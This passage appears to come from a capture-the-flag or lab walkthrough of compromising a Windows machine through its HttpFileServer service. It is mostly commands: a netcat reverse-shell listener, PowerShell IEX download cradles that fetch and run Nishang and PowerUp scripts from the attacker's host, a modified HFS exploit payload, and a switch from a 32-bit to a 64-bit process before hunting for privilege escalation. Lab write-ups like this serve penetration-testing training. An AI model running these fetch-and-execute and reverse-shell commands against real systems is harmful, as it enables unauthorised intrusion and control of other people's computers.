# Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.84 -Port 443
python3 -m http.server 80
sudo rlwrap -cAr nc -nlvp 443
Victime Machine:
start /b powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.84/PS.ps1')
# :)





With the first Enumeration commands I cannot find privileges for the compromised account that would allow me to Migrate Users or Escalate Privileges, but I can see the contents of the first flag. I can also leaks information about the Operating System and know its architecture. With a PowerShell command I can check that the OS is 64bits but the process currently running the shell is not 64bits.
whoami
hostname
whoami /priv
whoami /all
# :(

systemInfo
# System Type:               x64-based PC

[Environment]::Is64BitOperatingSystem
# True
[Environment]::Is64BitProcess
# False


To avoid problems with the execution of exploits that may be necessary to escalate privileges, I am going to start a new 64bit process from the 32bit process. So first I am going to modify the HttpFileServer service exploit so that the binary in charge of running nc.exe available on my attacking machine is the native Windows powershell. Once I get the cmd shell the process is still 32bit, it even migrated to a powershell shell. But with a little research on the Internet I find the “How to start a 64-bit process from a 32-bit process” article that allows me to start a 64bit process.
Attacker Machine:
# MIGRATE (Do all again) or:
nvim hfs_exploit.py
# change: payload = f'exec|powershell.exe
# payload = f'exec|C:\\Windows\\SysNative\\WindowsPowerShell\\v1.0\\powershell.exe            :)

python3 -m http.server 80
sudo rlwrap -cAr nc -nlvp 443
python2 hfs_exploit.py 10.129.45.159 80
Victime Machine:

[Environment]::Is64BitOperatingSystem
[Environment]::Is64BitProcess
# False :/

set proc
# PROCESSOR_ARCHITECTURE=x86
c:\windows\sysnative\cmd.exe
set proc
# PROCESSOR_ARCHITECTURE=AMD64
start /b powershell -c "[Environment]::Is64BitProcess"
# True :)



After exploring for a while and not finding much information about any misconfiguration, vulnerability that would allow me to Escalate Privileges, I’m going to resort to the PowerShellMafia script that automates the search for possible attack vectors. Once I download it on my attacking machine, I modify the script so that when I transfer it to the target machine it automatically executes all the functions of the module in the search. But the only interesting thing it finds is the password of the current compromised account, so I’m just going to save it, since at the moment it doesn’t allow me to perform any favorable action to continue the Engagement.
PowerSploit is a collection of Microsoft PowerShell modules that can be used to aid penetration testers during all phases of an assessment. PowerSploit is comprised of the following modules and scripts.
Attacker Machine:
wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/refs/heads/master/Privesc/PowerUp.ps1
nvim PowerUp.ps1
cat PowerUp.ps1 | tail -n 3
# Invoke-AllChecks
python3 -m http.server 80
Victime Machine:
start /b powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.84/PowerUp.ps1')


